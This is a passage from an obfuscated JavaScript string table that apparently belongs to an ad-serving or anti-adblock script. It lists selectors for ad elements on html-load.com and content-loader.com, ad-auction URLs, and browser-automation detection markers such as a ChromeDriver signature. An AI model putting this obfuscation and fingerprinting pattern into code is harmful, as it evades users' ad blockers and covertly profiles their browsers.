t-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','https://pbs.nextmillmedia.com/openrtb2/auction','<single-animation-iteration-count>#','insurads.com','responseXML','rotateX(\x20[<angle>|<zero>]\x20)','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','ensureInit','cancelIdleCallback','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','bidder','adlib','dogdrip.net','<length-percentage>&&hanging?&&each-line?','attributionsrc=','adhesion','set','error\x20on\x20googletag.pubads()','\x22:[{\x22id\x22:\x22','exp(\x20<calc-sum>\x20)','none|blink','eventName','<\x27caret-color\x27>||<\x27caret-shape\x27>','error\x20on\x20contentWindow','appendScriptElementAsync','MSG_SYN','svb','element-tagName','replaceSync','Mesa\x20OffScreen','Document_getElementsByClassName','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','HTMLMetaElement','Window_name','travle.earth','Window_frames','sendBeacon','hooked','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','localStorage','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','contains','custom','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','conative.network','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','HTMLMetaElement_content','none|<position>#','/negotiate/script-set-value','value','urlRegex','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','prepend','add','last','cover|contain|entry|exit|entry-crossing|exit-crossing','/cou/api_reco.php','.gamezop.com','noopener','_grecaptcha_ready','powerad.ai','isElementDisplayNoneImportant','func','rad','\x22></script>','js-tag.zemanta.com','toLowerCase','-webkit-calc(','focus/','Element\x20not\x20visible\x20v2\x20|\x20','auto|<time>','startLine','resolve','overflow','lookupValue','default|none','samsungbrowser','vendor','https://pagead2.googlesyndication.com/gampad/ads','<html','\x20is\x20expected','isVisibleNode','explicit','3rd-party\x20xhr\x20abort','googlesyndication.com','scroll|fixed|local','adshield-api','cqb','$cdc_asdjflasutopfhvcZLmcf','slot','\x22inventories\x22','unsafe|safe','cesoirtv.com','consentmanager.net','cssWideKeywords','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','-moz-calc(','colon-token','function-token','reportToSentry','<\x27column-width\x27>||<\x27column-count\x27>','positions','Date.now\x20is\x20not\x20a\x20function','WhiteSpace','auto||<ratio>','HTMLMediaElement','https://prebid.trustedstack.com/rtb/trustedstack','innovid.com','text','<mask-layer>#','isArray','skewY(\x20[<angle>|<zero>]\x20)','findLastIndex','this.postMessage(...arguments)'];a2A=function(){return BD;};return a2A();}
})();